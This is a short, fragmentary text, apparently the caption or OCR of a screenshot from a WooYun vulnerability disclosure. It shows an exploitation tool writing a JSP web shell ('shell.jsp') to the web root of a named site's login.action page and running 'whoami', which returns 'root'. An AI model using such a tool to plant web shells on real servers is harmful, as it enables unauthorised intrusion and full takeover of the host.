 Url: http:// ucoo.com/erc/login.action
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org